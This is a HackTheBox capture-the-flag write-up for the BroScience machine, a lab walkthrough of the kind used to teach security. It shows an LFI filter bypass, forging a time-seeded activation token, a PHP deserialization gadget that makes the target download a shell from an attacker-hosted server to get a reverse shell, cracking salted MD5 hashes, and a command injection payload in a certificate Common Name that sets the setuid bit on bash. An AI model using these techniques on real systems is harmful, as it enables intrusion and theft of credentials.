Writeup BroScience machine (HackTheBox)
![]()
The following machine is a medium-level one of linux-type.
Let’s begin.
Port scanning
We start by scanning the open ports with nmap and we get the following results:

Here we note that:
- 3 ports are open (ssh, http and https)
- the hostname is broscience.htb
First of all, we add the entry IP-hostname to the /etc/hosts file with the following command:
sudo echo "<IP_machine> broscience.htb" >> /etc/hosts
Then, we navigate to the website, let’s see.
Website
When we try to enter to “broscience.htb:80”, we are redirected to port 443 (HTTPS protocol).
The image below illustrate the homepage of the website.

On the top right we notice a LOG IN link, but we are going to exploit it later.
Directories finding
Analyzing the HTML of the homepage, we come up with some interesting files:
- login.php
- includes/img.php?path=bench.png
- exercise.php?id=1
- user.php?id=1
In order to further list potential paths, we launch gobuster :
gobuster dir -u http://broscience.htb -t 25 -w /wordlists/dirb/common.txt -o gobuster-out.txt
and we obtain these paths:

(also tried to enumerate subdomains but didn’t find nothing).
Local File Inclusion
Inspecting the /includes/ path, we find 5 .php files, namely: db_connect.php, header.php, img.php, navbar.php and utils.php.
When entering in the img.php file, we obtain the following error:

Leveraging the path query parameter, we can exploit the LFI vulnerability. Note that there is a sort of filter for potential malicious payloads (in the image below, we tried with ../).

In order to bypass it, we just need to double-encode the payload using the URL encoding.
Doing so, we can read arbitrary files in the file system, as /etc/passwd:

Log in with a new account

In order to log in, we need to create a new account in the web app (through register.php). Once registered, an activation code should be sent to our email, but as we can read in the register.php file (downloaded thanks to the LFI vulnerability), this function is not implemented (point 1 figure below). However, the activation code is still generated (point 2) and inserted in the database.
We can find generate_activation_code() inside /includes/utils.php and it’s implemented in this way:
function generate_activation_code() {
    $chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
    srand(time());
    $activation_code = "";
    for ($i = 0; $i < 32; $i++) {
        $activation_code = $activation_code . $chars[rand(0, strlen($chars) - 1)];
    }
    return $activation_code;
}
As we can observe, it generates a 32 characters token, composed by letters and numbers. The seed of the random function is the time when the function is called (srand(time())), so, in order to get the token associated to our account, we just need to get the time when the response of the server was sent (as a response to our registration request) and replicate the code, substituting srand(time()); to srand(strtotime("Sat, DD MMM YYYY hh:mm:ss GMT")); .
Once got the activation code, we call activate.php and we insert the token in code, as below:

Then, we can log in to our account with the username and password we insterted.
Insecure deserialization + Reverse shell
Now that we are logged in the web app, we can, for example, post new comments or change the color the page. However, the very first characteristic that caught my attention was the user-prefs cookie that has been set.

It is a base64-serialized PHP object. So, analyzing the php code we retrieved before, we note that inside /includes/utils.php there is an AvatarInterface class, whose __wakeUp() function creates a new Avatar instance and saves it in a path. Then, by creating a custom AvatarInterface that calls a server we are hosting, request an arbitrary file we have and saves it in the target webserver, then we could think of requesting such file.
Specifically, if AvatarInterface is defined in this way:
class AvatarInterface {
    public $tmp = "http://<IP>:<port>/myshell.php";
    public $imgPath = "./myshell.php";

    public function __wakeup() {
        $a = new Avatar($this->imgPath);
        $a->save($this->tmp);
    }
}
we are setting the path to a server we own and with a file (myshell.php), which will become handy for creating a reverse shell.
Indeed, if we echo a serialized AvatarInterface object (echo urlencode(base64_encode(serialize(new AvatarInterface)));), we put the result in the user-prefs cookie, we launch our server and then we make the request with the fresh cookie, then, if all is ok, our server will receive a request for myshell.php.
Next, create a new server which is going to listen to the port set in AvatarInterface, call https://broscience.htb/myshell.php et voila’ - a rev shell will spawn.

Privilege escalation www-data → bill
Great! Now, do you remind that we found a db_connect.php file inside /includes? Very good, in there we can find the credentials for a postgre database, let’s use them to connect to the db:
psql -h localhost -U <user> -p <port> -d <db>
Once connected, we list the tables and find the users table. Querying it, we retrieve all the registered users with relative hash passwords.

These hashes are MD5 (check register.php), salted with a string (check db_connect.php). In order to crack administrator’ and bill’s passwords, just create a file named hashes.txt, where each line contains:
- the hash of the user
- :
- <salt>
that is: <hash>:<salt>
Then, run hashcat with mode 20:
hashcat -m 20 hashes.txt <wordlist> # e.g., rockyou.txt
After a while, only three hashes will be cracked, but only bill is present in the home directory (see /etc/passwd file).
So, connect to the ssh port using bill as username and the just-found password
ssh bill@broscience.htb
and cat the flag.

Privilege escalation (bill → root)
Investigating in the file system, and exploiting pspy, we find a vulnerable file which runs once every x minutes: /opt/renew_cert.sh
#!/bin/bash

if [ "$#" -ne 1 ] || [ $1 == "-h" ] || [ $1 == "--help" ] || [ $1 == "help" ]; then
    echo "Usage: $0 certificate.crt";
    exit 0;
fi

if [ -f $1 ]; then

    openssl x509 -in $1 -noout -checkend 86400 > /dev/null

    if [ $? -eq 0 ]; then
        echo "No need to renew yet.";
        exit 1;
    fi

    subject=$(openssl x509 -in $1 -noout -subject | cut -d "=" -f2-)

    country=$(echo $subject | grep -Eo 'C = .{2}')
    state=$(echo $subject | grep -Eo 'ST = .*,')
    locality=$(echo $subject | grep -Eo 'L = .*,')
    organization=$(echo $subject | grep -Eo 'O = .*,')
    organizationUnit=$(echo $subject | grep -Eo 'OU = .*,')
    commonName=$(echo $subject | grep -Eo 'CN = .*,?')
    emailAddress=$(openssl x509 -in $1 -noout -email)

    country=${country:4}
    state=$(echo ${state:5} | awk -F, '{print $1}')
    locality=$(echo ${locality:3} | awk -F, '{print $1}')
    organization=$(echo ${organization:4} | awk -F, '{print $1}')
    organizationUnit=$(echo ${organizationUnit:5} | awk -F, '{print $1}')
    commonName=$(echo ${commonName:5} | awk -F, '{print $1}')

    echo $subject;
    echo "";
    echo "Country     => $country";
    echo "State       => $state";
    echo "Locality    => $locality";
    echo "Org Name    => $organization";
    echo "Org Unit    => $organizationUnit";
    echo "Common Name => $commonName";
    echo "Email       => $emailAddress";

    echo -e "\nGenerating certificate...";
    openssl req -x509 -sha256 -nodes -newkey rsa:4096 -keyout /tmp/temp.key -out /tmp/temp.crt -days 365 <<<"$country
    $state
    $locality
    $organization
    $organizationUnit
    $commonName
    $emailAddress
    " 2>/dev/null

    /bin/bash -c "mv /tmp/temp.crt /home/bill/Certs/$commonName.crt"
else
    echo "File doesn't exist"
    exit 1;
In this script, if the certificate expires in less than 86400 seconds (which are equivalent to 1 day) it will return 1, and continues with parsing certificate’s values.
The vulnerable line is the following one:
/bin/bash -c "mv /tmp/temp.crt /home/bill/Certs/$commonName.crt"
Here, indeed, we can exploit a command injection attack, since $commonName is user-controlled (commonName=$(echo ${commonName:5} | awk -F, '{print $1}')) and no input-sanitization is applied.
Then, inside ~/Certs path, generate a new certification, with this command:
openssl req -x509 -sha256 -nodes -newkey rsa:4096 -days 1 -keyout /dev/null -out broscience.crt
leave blank all the items, except for Common name, where you have to put the malicious payload (e.g., $(chmod u+s /bin/bash)); wait that the cronos script runs (so /bin/bash will be set the setuid flag)
Finally, run
/bin/bash -p
, where the -p option is needed in order to not drop privileges (link), and get the final flag ;)
